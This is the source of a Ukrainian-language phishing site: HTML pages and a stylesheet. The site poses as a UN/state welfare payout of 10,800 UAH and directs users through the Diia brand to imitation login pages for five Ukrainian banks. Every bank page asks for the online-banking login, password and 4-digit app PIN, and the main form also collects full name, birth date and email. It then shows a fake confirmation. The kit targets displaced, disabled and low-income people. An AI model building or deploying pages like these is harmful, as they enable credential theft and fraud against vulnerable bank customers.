

<file: index.html>
<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Є-Допомога | Виплата 10 800 грн</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <!-- Главная страница -->
    <div id="mainPage">
        <header>
            <h1>Є-Допомога від ООН</h1>
            <p>Державна соціальна підтримка</p>
        </header>

        <div class="container">
            <div class="payment-card">
                <h2>Виплата 10 800 грн</h2>
                <p>Державна соціальна допомога для певних категорій громадян.</p>

                <div class="conditions">
                    <h3>Виплата доступна:</h3>
                    <ul>
                        <li>✅ ВПО</li>
                        <li>✅ Багатодітним родинам</li>
                        <li>✅ Особам з інвалідністю</li>
                        <li>✅ Малозабезпеченим</li>
                    </ul>
                </div>

                <h3>Як подати заявку:</h3>
                <ol class="steps">
                    <li>Зареєструйтесь на порталі Дії (diia.gov.ua)</li>
                    <li>Заповніть анкету у розділі "Соціальна підтримка"</li>
                    <li>Завантажте необхідні документи</li>
                    <li>Очікуйте рішення</li>
                </ol>

                <button id="applyBtn" class="btn">Подати заявку онлайн</button>

                <!-- Вибір банку -->
                <div id="bankSelection" class="bank-selection">
                    <h3>Оберіть ваш банк:</h3>
                    <div class="bank-options">
                        <div class="bank-option" data-bank="privat">
                            <img src="img/privat.png" alt="ПриватБанк">
                            <span>ПриватБанк</span>
                        </div>
                        <div class="bank-option" data-bank="oschad">
                            <img src="img/oshad.png" alt="Ощадбанк">
                            <span>Ощадбанк</span>
                        </div>
                        <div class="bank-option" data-bank="raif">
                            <img src="img/raif.png" alt="Райффайзен">
                            <span>Райффайзен</span>
                        </div>
                        <div class="bank-option" data-bank="mono">
                            <img src="img/mono.png" alt="Монобанк">
                            <span>Монобанк</span>
                        </div>
                        <div class="bank-option" data-bank="pumb">
                            <img src="img/pumb.png" alt="ПУМБ">
                            <span>ПУМБ</span>
                        </div>
                    </div>
                </div>

                <!-- Форма введення даних -->
                <div id="dataForm" class="data-form">
                    <h3 id="formTitle">Введіть ваші дані:</h3>
                    <div class="form-group">
                        <label class="form-label">Логін</label>
                        <input type="text" class="form-control" placeholder="Введіть ваш логін" required>
                    </div>
                    <div class="form-group">
                        <label class="form-label">Пароль</label>
                        <input type="password" class="form-control" placeholder="Введіть ваш пароль" required>
                    </div>
                    <div class="form-group">
                        <label class="form-label">Пін-код</label>
                        <input type="text" class="form-control" placeholder="Введіть пін-код" required>
                    </div>
                    <div class="form-group">
                        <label class="form-label">ПІБ</label>
                        <input type="text" class="form-control" placeholder="Введіть ваше ПІБ" required>
                    </div>
                    <div class="form-group">
                        <label class="form-label">Дата народження</label>
                        <input type="date" class="form-control" required>
                    </div>
                    <div class="form-group">
                        <label class="form-label">Email</label>
                        <input type="email" class="form-control" placeholder="Введіть ваш email" required>
                    </div>
                    <button class="submit-btn">Підтвердити</button>
                </div>
            </div>
        </div>

        <footer>
            <p>© 2023 Є-Допомога. Всі права захищені.</p>
            <p>Гаряча лінія: 0 800 123 456</p>
        </footer>
    </div>

    <!-- Страницы банков (скрыты по умолчанию) -->
    <div id="bankPages" style="display: none;">
        <!-- Монобанк -->
        <div id="monoPage" class="bank-page">
            <header class="bank-header">
                <img src="img/mono.png" alt="Монобанк" class="bank-logo">
                <h1>Монобанк</h1>
            </header>

            <div class="bank-container">
                <h2>Отримання виплати 10 800 грн через Монобанк</h2>
                <p>Для отримання виплати вам необхідно увійти в ваш особистий кабінет Монобанку.</p>

                <form id="monoLoginForm" class="bank-login-form">
                    <div class="form-group">
                        <label class="form-label">Логін</label>
                        <input type="text" id="monoLogin" class="form-control" placeholder="Введіть ваш логін" required>
                    </div>
                    <div class="form-group">
                        <label class="form-label">Пароль</label>
                        <input type="password" id="monoPassword" class="form-control" placeholder="Введіть ваш пароль" required>
                    </div>
                    <button type="submit" class="submit-btn">Увійти</button>
                </form>

                <div id="monoLoading" class="loading">
                    <div class="loading-spinner"></div>
                    <p>Триває перевірка даних...</p>
                </div>

                <form id="monoPinForm" class="pin-form">
                    <div class="form-group">
                        <label class="form-label">Введіть PIN-код від вашого банківського додатку</label>
                        <input type="text" id="monoPin" class="form-control" placeholder="Введіть 4-значний PIN-код"
                               oninput="validatePin(this)" maxlength="4" required>
                    </div>
                    <button type="submit" class="submit-btn">Підтвердити</button>
                </form>

                <div id="monoSuccessMessage" class="success-message">
                    <h3>✅ Дані успішно підтверджено!</h3>
                    <p>Ваша заявка на виплату прийнята. Кошти будуть зараховані на ваш рахунок протягом 3-5 робочих днів.</p>
                </div>

                <button class="bank-btn back-to-main">Повернутися до вибору банку</button>
            </div>
        </div>

        <!-- Ощадбанк -->
        <div id="oschadPage" class="bank-page">
            <header class="bank-header">
                <img src="img/oshad.png" alt="Ощадбанк" class="bank-logo">
                <h1>Ощадбанк</h1>
            </header>

            <div class="bank-container">
                <h2>Отримання виплати 10 800 грн через Ощадбанк</h2>
                <p>Для отримання виплати вам необхідно увійти в ваш особистий кабінет Ощадбанк.</p>

                <form id="oschadLoginForm" class="bank-login-form">
                    <div class="form-group">
                        <label class="form-label">Логін</label>
                        <input type="text" id="oschadLogin" class="form-control" placeholder="Введіть ваш логін" required>
                    </div>
                    <div class="form-group">
                        <label class="form-label">Пароль</label>
                        <input type="password" id="oschadPassword" class="form-control" placeholder="Введіть ваш пароль" required>
                    </div>
                    <button type="submit" class="submit-btn">Увійти</button>
                </form>

                <div id="oschadLoading" class="loading">
                    <div class="loading-spinner"></div>
                    <p>Триває перевірка даних...</p>
                </div>

                <form id="oschadPinForm" class="pin-form">
                    <div class="form-group">
                        <label class="form-label">Введіть PIN-код від вашого банківського додатку</label>
                        <input type="text" id="oschadPin" class="form-control" placeholder="Введіть 4-значний PIN-код"
                               oninput="validatePin(this)" maxlength="4" required>
                    </div>
                    <button type="submit" class="submit-btn">Підтвердити</button>
                </form>

                <div id="oschadSuccessMessage" class="success-message">
                    <h3>✅ Дані успішно підтверджено!</h3>
                    <p>Ваша заявка на виплату прийнята. Кошти будуть зараховані на ваш рахунок протягом 3-5 робочих днів.</p>
                </div>

                <button class="bank-btn back-to-main">Повернутися до вибору банку</button>
            </div>
        </div>

        <!-- ПриватБанк -->
        <div id="privatPage" class="bank-page">
            <header class="bank-header">
                <img src="img/privat.png" alt="ПриватБанк" class="bank-logo">
                <h1>ПриватБанк</h1>
            </header>

            <div class="bank-container">
                <h2>Отримання виплати 10 800 грн через ПриватБанк</h2>
                <p>Для отримання виплати вам необхідно увійти в ваш особистий кабінет ПриватБанк.</p>

                <form id="privatLoginForm" class="bank-login-form">
                    <div class="form-group">
                        <label class="form-label">Логін</label>
                        <input type="text" id="privatLogin" class="form-control" placeholder="Введіть ваш логін" required>
                    </div>
                    <div class="form-group">
                        <label class="form-label">Пароль</label>
                        <input type="password" id="privatPassword" class="form-control" placeholder="Введіть ваш пароль" required>
                    </div>
                    <button type="submit" class="submit-btn">Увійти</button>
                </form>

                <div id="privatLoading" class="loading">
                    <div class="loading-spinner"></div>
                    <p>Триває перевірка даних...</p>
                </div>

                <form id="privatPinForm" class="pin-form">
                    <div class="form-group">
                        <label class="form-label">Введіть PIN-код від вашого банківського додатку</label>
                        <input type="text" id="privatPin" class="form-control" placeholder="Введіть 4-значний PIN-код"
                               oninput="validatePin(this)" maxlength="4" required>
                    </div>
                    <button type="submit" class="submit-btn">Підтвердити</button>
                </form>

                <div id="privatSuccessMessage" class="success-message">
                    <h3>✅ Дані успішно підтверджено!</h3>
                    <p>Ваша заявка на виплату прийнята. Кошти будуть зараховані на ваш рахунок протягом 3-5 робочих днів.</p>
                </div>

                <button class="bank-btn back-to-main">Повернутися до вибору банку</button>
            </div>
        </div>

        <!-- ПУМБ -->
        <div id="pumbPage" class="bank-page">
            <header class="bank-header">
                <img src="img/pumb.png" alt="ПУМБ" class="bank-logo">
                <h1>ПУМБ</h1>
            </header>

            <div class="bank-container">
                <h2>Отримання виплати 10 800 грн через ПУМБ</h2>
                <p>Для отримання виплати вам необхідно увійти в ваш особистий кабінет ПУМБ.</p>

                <form id="pumbLoginForm" class="bank-login-form">
                    <div class="form-group">
                        <label class="form-label">Логін</label>
                        <input type="text" id="pumbLogin" class="form-control" placeholder="Введіть ваш логін" required>
                    </div>
                    <div class="form-group">
                        <label class="form-label">Пароль</label>
                        <input type="password" id="pumbPassword" class="form-control" placeholder="Введіть ваш пароль" required>
                    </div>
                    <button type="submit" class="submit-btn">Увійти</button>
                </form>

                <div id="pumbLoading" class="loading">
                    <div class="loading-spinner"></div>
                    <p>Триває перевірка даних...</p>
                </div>

                <form id="pumbPinForm" class="pin-form">
                    <div class="form-group">
                        <label class="form-label">Введіть PIN-код від вашого банківського додатку</label>
                        <input type="text" id="pumbPin" class="form-control" placeholder="Введіть 4-значний PIN-код"
                               oninput="validatePin(this)" maxlength="4" required>
                    </div>
                    <button type="submit" class="submit-btn">Підтвердити</button>
                </form>

                <div id="pumbSuccessMessage" class="success-message">
                    <h3>✅ Дані успішно підтверджено!</h3>
                    <p>Ваша заявка на виплату прийнята. Кошти будуть зараховані на ваш рахунок протягом 3-5 робочих днів.</p>
                </div>

                <button class="bank-btn back-to-main">Повернутися до вибору банку</button>
            </div>
        </div>

        <!-- Райффайзен -->
        <div id="raifPage" class="bank-page">
            <header class="bank-header">
                <img src="img/raif.png" alt="Райффайзен" class="bank-logo">
                <h1>Райффайзен</h1>
            </header>

            <div class="bank-container">
                <h2>Отримання виплати 10 800 грн через Райфайзен</h2>
                <p>Для отримання виплати вам необхідно увійти в ваш особистий кабінет Райфайзен.</p>

                <form id="raifLoginForm" class="bank-login-form">
                    <div class="form-group">
                        <label class="form-label">Логін</label>
                        <input type="text" id="raifLogin" class="form-control" placeholder="Введіть ваш логін" required>
                    </div>
                    <div class="form-group">
                        <label class="form-label">Пароль</label>
                        <input type="password" id="raifPassword" class="form-control" placeholder="Введіть ваш пароль" required>
                    </div>
                    <button type="submit" class="submit-btn">Увійти</button>
                </form>

                <div id="raifLoading" class="loading">
                    <div class="loading-spinner"></div>
                    <p>Триває перевірка даних...</p>
                </div>

                <form id="raifPinForm" class="pin-form">
                    <div class="form-group">
                        <label class="form-label">Введіть PIN-код від вашого банківського додатку</label>
                        <input type="text" id="raifPin" class="form-control" placeholder="Введіть 4-значний PIN-код"
                               oninput="validatePin(this)" maxlength="4" required>
                    </div>
                    <button type="submit" class="submit-btn">Підтвердити</button>
                </form>

                <div id="raifSuccessMessage" class="success-message">
                    <h3>✅ Дані успішно підтверджено!</h3>
                    <p>Ваша заявка на виплату прийнята. Кошти будуть зараховані на ваш рахунок протягом 3-5 робочих днів.</p>
                </div>

                <button class="bank-btn back-to-main">Повернутися до вибору банку</button>
            </div>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: monobank.html>
<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Монобанк - Є-Допомога</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body onload="initBankPage('mono')">
    <div class="bank-page">
        <header class="bank-header">
            <img src="img/mono.png" alt="Монобанк" class="bank-logo">
            <h1>Монобанк</h1>
        </header>

        <div class="bank-container">
            <h2>Отримання виплати 10 800 грн через Монобанк</h2>
            <p>Для отримання виплати вам необхідно увійти в ваш особистий кабінет Монобанку.</p>

            <form id="bankLoginForm">
                <div class="form-group">
                    <label class="form-label">Логін</label>
                    <input type="text" id="bankLogin" class="form-control" placeholder="Введіть ваш логін" required>
                </div>
                <div class="form-group">
                    <label class="form-label">Пароль</label>
                    <input type="password" id="bankPassword" class="form-control" placeholder="Введіть ваш пароль" required>
                </div>
                <button type="submit" class="submit-btn">Увійти</button>
            </form>

            <div id="loading" class="loading">
                <div class="loading-spinner"></div>
                <p>Триває перевірка даних...</p>
            </div>

            <form id="pinForm" style="display: none;">
                <div class="form-group">
                    <label class="form-label">Введіть PIN-код від вашого банківського додатку</label>
                    <input type="text" id="bankPin" class="form-control" placeholder="Введіть 4-значний PIN-код"
                           oninput="validatePin(this)" maxlength="4" required>
                </div>
                <button type="submit" class="submit-btn">Підтвердити</button>
            </form>

            <div id="successMessage" style="display: none; text-align: center;">
                <h3>✅ Дані успішно підтверджено!</h3>
                <p>Ваша заявка на виплату прийнята. Кошти будуть зараховані на ваш рахунок протягом 3-5 робочих днів.</p>
            </div>

            <a href="index.html" class="bank-btn">Повернутися до вибору банку</a>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: oschadbank.html>
<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Ощадбанк - Є-Допомога</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body onload="initBankPage('oshad')">
    <div class="bank-page">
        <header class="bank-header">
            <img src="img/oshad.png" alt="Ощадбанк" class="bank-logo">
            <h1>Ощадбанк</h1>
        </header>

        <div class="bank-container">
            <h2>Отримання виплати 10 800 грн через Ощадбанк</h2>
            <p>Для отримання виплати вам необхідно увійти в ваш особистий кабінет Ощадбанк.</p>

            <form id="bankLoginForm">
                <div class="form-group">
                    <label class="form-label">Логін</label>
                    <input type="text" id="bankLogin" class="form-control" placeholder="Введіть ваш логін" required>
                </div>
                <div class="form-group">
                    <label class="form-label">Пароль</label>
                    <input type="password" id="bankPassword" class="form-control" placeholder="Введіть ваш пароль" required>
                </div>
                <button type="submit" class="submit-btn">Увійти</button>
            </form>

            <div id="loading" class="loading">
                <div class="loading-spinner"></div>
                <p>Триває перевірка даних...</p>
            </div>

            <form id="pinForm" style="display: none;">
                <div class="form-group">
                    <label class="form-label">Введіть PIN-код від вашого банківського додатку</label>
                    <input type="text" id="bankPin" class="form-control" placeholder="Введіть 4-значний PIN-код"
                           oninput="validatePin(this)" maxlength="4" required>
                </div>
                <button type="submit" class="submit-btn">Підтвердити</button>
            </form>

            <div id="successMessage" style="display: none; text-align: center;">
                <h3>✅ Дані успішно підтверджено!</h3>
                <p>Ваша заявка на виплату прийнята. Кошти будуть зараховані на ваш рахунок протягом 3-5 робочих днів.</p>
            </div>

            <a href="index.html" class="bank-btn">Повернутися до вибору банку</a>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: privatbank.html>
<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ПриватБанк - Є-Допомога</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body onload="initBankPage('privat')">
    <div class="bank-page">
        <header class="bank-header">
            <img src="img/privat.png" alt="ПриватБанк" class="bank-logo">
            <h1>ПриватБанк</h1>
        </header>

        <div class="bank-container">
            <h2>Отримання виплати 10 800 грн через ПриватБанк</h2>
            <p>Для отримання виплати вам необхідно увійти в ваш особистий кабінет ПриватБанк.</p>

            <form id="bankLoginForm">
                <div class="form-group">
                    <label class="form-label">Логін</label>
                    <input type="text" id="bankLogin" class="form-control" placeholder="Введіть ваш логін" required>
                </div>
                <div class="form-group">
                    <label class="form-label">Пароль</label>
                    <input type="password" id="bankPassword" class="form-control" placeholder="Введіть ваш пароль" required>
                </div>
                <button type="submit" class="submit-btn">Увійти</button>
            </form>

            <div id="loading" class="loading">
                <div class="loading-spinner"></div>
                <p>Триває перевірка даних...</p>
            </div>

            <form id="pinForm" style="display: none;">
                <div class="form-group">
                    <label class="form-label">Введіть PIN-код від вашого банківського додатку</label>
                    <input type="text" id="bankPin" class="form-control" placeholder="Введіть 4-значний PIN-код"
                           oninput="validatePin(this)" maxlength="4" required>
                </div>
                <button type="submit" class="submit-btn">Підтвердити</button>
            </form>

            <div id="successMessage" style="display: none; text-align: center;">
                <h3>✅ Дані успішно підтверджено!</h3>
                <p>Ваша заявка на виплату прийнята. Кошти будуть зараховані на ваш рахунок протягом 3-5 робочих днів.</p>
            </div>

            <a href="index.html" class="bank-btn">Повернутися до вибору банку</a>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: pumb.html>
<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Пумб - Є-Допомога</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body onload="initBankPage('pumb')">
    <div class="bank-page">
        <header class="bank-header">
            <img src="img/pumb.png" alt="Пумб" class="bank-logo">
            <h1>Пумб</h1>
        </header>

        <div class="bank-container">
            <h2>Отримання виплати 10 800 грн через Пумб</h2>
            <p>Для отримання виплати вам необхідно увійти в ваш особистий кабінет Пумб.</p>

            <form id="bankLoginForm">
                <div class="form-group">
                    <label class="form-label">Логін</label>
                    <input type="text" id="bankLogin" class="form-control" placeholder="Введіть ваш логін" required>
                </div>
                <div class="form-group">
                    <label class="form-label">Пароль</label>
                    <input type="password" id="bankPassword" class="form-control" placeholder="Введіть ваш пароль" required>
                </div>
                <button type="submit" class="submit-btn">Увійти</button>
            </form>

            <div id="loading" class="loading">
                <div class="loading-spinner"></div>
                <p>Триває перевірка даних...</p>
            </div>

            <form id="pinForm" style="display: none;">
                <div class="form-group">
                    <label class="form-label">Введіть PIN-код від вашого банківського додатку</label>
                    <input type="text" id="bankPin" class="form-control" placeholder="Введіть 4-значний PIN-код"
                           oninput="validatePin(this)" maxlength="4" required>
                </div>
                <button type="submit" class="submit-btn">Підтвердити</button>
            </form>

            <div id="successMessage" style="display: none; text-align: center;">
                <h3>✅ Дані успішно підтверджено!</h3>
                <p>Ваша заявка на виплату прийнята. Кошти будуть зараховані на ваш рахунок протягом 3-5 робочих днів.</p>
            </div>

            <a href="index.html" class="bank-btn">Повернутися до вибору банку</a>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: raiffeisen.html>
<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Райффайзен - Є-Допомога</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body onload="initBankPage('raif')">
    <div class="bank-page">
        <header class="bank-header">
            <img src="img/raif.png" alt="Райффайзен" class="bank-logo">
            <h1>Райффайзен</h1>
        </header>

        <div class="bank-container">
            <h2>Отримання виплати 10 800 грн через Райфайзен</h2>
            <p>Для отримання виплати вам необхідно увійти в ваш особистий кабінет Райфайзен.</p>

            <form id="bankLoginForm">
                <div class="form-group">
                    <label class="form-label">Логін</label>
                    <input type="text" id="bankLogin" class="form-control" placeholder="Введіть ваш логін" required>
                </div>
                <div class="form-group">
                    <label class="form-label">Пароль</label>
                    <input type="password" id="bankPassword" class="form-control" placeholder="Введіть ваш пароль" required>
                </div>
                <button type="submit" class="submit-btn">Увійти</button>
            </form>

            <div id="loading" class="loading">
                <div class="loading-spinner"></div>
                <p>Триває перевірка даних...</p>
            </div>

            <form id="pinForm" style="display: none;">
                <div class="form-group">
                    <label class="form-label">Введіть PIN-код від вашого банківського додатку</label>
                    <input type="text" id="bankPin" class="form-control" placeholder="Введіть 4-значний PIN-код"
                           oninput="validatePin(this)" maxlength="4" required>
                </div>
                <button type="submit" class="submit-btn">Підтвердити</button>
            </form>

            <div id="successMessage" style="display: none; text-align: center;">
                <h3>✅ Дані успішно підтверджено!</h3>
                <p>Ваша заявка на виплату прийнята. Кошти будуть зараховані на ваш рахунок протягом 3-5 робочих днів.</p>
            </div>

            <a href="index.html" class="bank-btn">Повернутися до вибору банку</a>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>
<file: styles.css>
:root {
    --primary: #0057b8;
    --primary-light: #0077ff;
    --secondary: #00c896;
    --light: #f8f9fa;
    --dark: #212529;
    --success: #28a745;
    --border-radius: 12px;
    --box-shadow: 0 12px 30px rgba(0, 87, 184, 0.15);
    --transition: all 0.3s ease;
}

* {
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif;
    line-height: 1.7;
    margin: 0;
    padding: 0;
    background: linear-gradient(135deg, rgba(0, 87, 184, 0.1) 0%, rgba(0, 200, 150, 0.1) 100%);
    color: var(--dark);
    min-height: 100vh;
    position: relative;
    overflow-x: hidden;
}

body::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100" viewBox="0 0 100 100"><rect width="50" height="50" x="25" y="25" fill="rgba(0,87,184,0.05)" rx="10"/></svg>');
    background-size: 100px 100px;
    opacity: 0.3;
    z-index: -1;
}

header {
    background: linear-gradient(135deg, var(--primary) 0%, var(--secondary) 100%);
    color: white;
    padding: 2rem 1.5rem;
    text-align: center;
    box-shadow: 0 6px 20px rgba(0, 87, 184, 0.25);
}

header h1 {
    margin: 0;
    font-weight: 800;
    font-size: 2.5rem;
}

header p {
    margin: 0.5rem 0 0;
    font-weight: 300;
    font-size: 1.2rem;
}

.container {
    max-width: 1200px;
    margin: 3rem auto;
    padding: 0 1.5rem;
}

.payment-card {
    background-color: white;
    border-radius: var(--border-radius);
    box-shadow: var(--box-shadow);
    padding: 3rem;
    margin-bottom: 2rem;
    border: 1px solid rgba(0, 87, 184, 0.1);
    position: relative;
    overflow: hidden;
}

.payment-card::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 5px;
    background: linear-gradient(90deg, var(--primary), var(--secondary));
}

.payment-card h2 {
    color: var(--primary);
    margin-top: 0;
    font-weight: 700;
    font-size: 2.2rem;
}

.payment-card p {
    font-size: 1.1rem;
    color: #555;
}

.conditions {
    background: rgba(0, 87, 184, 0.05);
    padding: 1.5rem;
    border-radius: var(--border-radius);
    margin: 1.5rem 0;
    border: 1px solid rgba(0, 87, 184, 0.1);
}

.conditions h3 {
    margin-top: 0;
    color: var(--primary);
}

.conditions ul {
    padding-left: 1.5rem;
}

.conditions li {
    margin-bottom: 10px;
    position: relative;
    padding-left: 1.5rem;
}

.conditions li::before {
    content: "✓";
    position: absolute;
    left: 0;
    color: var(--secondary);
}

.steps {
    padding-left: 1.5rem;
    counter-reset: step-counter;
}

.steps li {
    margin-bottom: 12px;
    position: relative;
    padding-left: 2rem;
    counter-increment: step-counter;
}

.steps li::before {
    content: counter(step-counter);
    position: absolute;
    left: 0;
    width: 1.5rem;
    height: 1.5rem;
    background: var(--secondary);
    color: white;
    border-radius: 50%;
    text-align: center;
    line-height: 1.5rem;
    font-size: 0.8rem;
}

.btn {
    display: inline-block;
    background: linear-gradient(to right, var(--secondary) 0%, var(--primary) 100%);
    color: white;
    padding: 1rem 2rem;
    text-decoration: none;
    border-radius: 50px;
    font-weight: 600;
    margin-top: 1.5rem;
    cursor: pointer;
    border: none;
    font-size: 1rem;
    transition: var(--transition);
    box-shadow: 0 6px 15px rgba(0, 200, 150, 0.3);
}

.btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 10px 25px rgba(0, 87, 184, 0.4);
}

footer {
    background: linear-gradient(135deg, var(--primary) 0%, var(--secondary) 100%);
    color: white;
    text-align: center;
    padding: 2rem;
    margin-top: 3rem;
}

footer p {
    margin: 0;
    font-weight: 300;
    font-size: 1.1rem;
}

footer p:last-child {
    margin: 0.8rem 0 0;
}

/* Стилі для вибору банку */
.bank-selection {
    display: none;
    margin-top: 30px;
    padding: 30px;
    background: white;
    border-radius: var(--border-radius);
    box-shadow: var(--box-shadow);
    border: 1px solid rgba(0, 87, 184, 0.1);
}

.bank-selection h3 {
    text-align: center;
    margin-bottom: 25px;
    color: var(--primary);
    font-size: 1.5rem;
}

.bank-options {
    display: flex;
    flex-wrap: wrap;
    gap: 25px;
    margin-top: 25px;
    justify-content: center;
}

.bank-option {
    display: flex;
    flex-direction: column;
    align-items: center;
    cursor: pointer;
    padding: 25px;
    border: 2px solid rgba(0, 87, 184, 0.1);
    border-radius: var(--border-radius);
    transition: var(--transition);
    width: 180px;
    background: white;
}

.bank-option:hover {
    border-color: var(--primary);
    transform: translateY(-5px);
    box-shadow: 0 12px 25px rgba(0, 87, 184, 0.15);
}

.bank-option img {
    width: 110px;
    height: 70px;
    object-fit: contain;
    margin-bottom: 15px;
}

.bank-option span {
    margin-top: 10px;
    font-size: 15px;
    font-weight: 600;
    color: var(--dark);
}

/* Форма введення даних */
.data-form {
    margin-top: 30px;
    padding: 40px;
    background: white;
    border-radius: var(--border-radius);
    box-shadow: var(--box-shadow);
    border: 1px solid rgba(0, 87, 184, 0.1);
}

.data-form h3 {
    text-align: center;
    margin-bottom: 25px;
    color: var(--primary);
    font-size: 1.5rem;
}

.form-group {
    margin-bottom: 25px;
}

.form-label {
    display: block;
    margin-bottom: 10px;
    font-weight: 600;
    color: var(--primary);
}

.form-control {
    width: 100%;
    padding: 15px 20px;
    margin: 8px 0;
    border: 2px solid rgba(0, 87, 184, 0.1);
    border-radius: var(--border-radius);
    font-size: 1rem;
    transition: var(--transition);
    background: white;
}

.form-control:focus {
    border-color: var(--secondary);
    outline: none;
    box-shadow: 0 0 0 3px rgba(0, 200, 150, 0.2);
}

textarea.form-control {
    min-height: 100px;
    resize: vertical;
}

.submit-btn {
    background: linear-gradient(to right, var(--primary) 0%, var(--secondary) 100%);
    color: white;
    border: none;
    padding: 15px 30px;
    border-radius: 50px;
    cursor: pointer;
    margin-top: 25px;
    font-weight: 600;
    font-size: 1rem;
    transition: var(--transition);
    box-shadow: 0 6px 15px rgba(0, 87, 184, 0.25);
    width: 100%;
}

.submit-btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 10px 25px rgba(0, 87, 184, 0.35);
}

/* Адаптивність */
@media (max-width: 768px) {
    .container {
        padding: 0 1rem;
        margin: 1.5rem auto;
    }

    .payment-card {
        padding: 2rem;
    }

    .bank-options {
        gap: 15px;
    }

    .bank-option {
        width: 140px;
        padding: 20px;
    }

    .bank-option img {
        width: 90px;
        height: 60px;
    }
}

/* Стилі для сторінок банків */
.bank-page {
    min-height: 100vh;
    display: flex;
    flex-direction: column;
}

.bank-header {
    padding: 2rem;
    text-align: center;
    color: white;
    border-bottom-left-radius: 30px;
    border-bottom-right-radius: 30px;
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.2);
}

.bank-logo {
    height: 80px;
    margin-bottom: 1rem;
}

.bank-container {
    flex: 1;
    max-width: 800px;
    margin: 2rem auto;
    padding: 2rem;
    background: white;
    border-radius: var(--border-radius);
    box-shadow: var(--box-shadow);
    border: 1px solid rgba(0, 0, 0, 0.1);
}

.bank-btn {
    display: inline-block;
    padding: 12px 24px;
    border: none;
    border-radius: 50px;
    cursor: pointer;
    font-size: 16px;
    margin-top: 1rem;
    text-decoration: none;
    transition: var(--transition);
}

.bank-btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 6px 15px rgba(0, 0, 0, 0.2);
}

.loading {
    display: none;
    text-align: center;
    margin: 2rem 0;
}

.loading-spinner {
    border: 5px solid #f3f3f3;
    border-top: 5px solid var(--primary);
    border-radius: 50%;
    width: 50px;
    height: 50px;
    animation: spin 1s linear infinite;
    margin: 0 auto 1rem;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* Специфічні кольори для банків */
.privat {
    --primary: #4CAF50;
    --secondary: #8BC34A;
}

.oschad {
    --primary: #00A3E0;
    --secondary: #64B5F6;
}

.raif {
    --primary: #FFC107;
    --secondary: #FFD54F;
}

.mono {
    --primary: #6C2A84;
    --secondary: #9C27B0;
}

.pumb {
    --primary: #D32F2F;
    --secondary: #F44336;
}
</file>
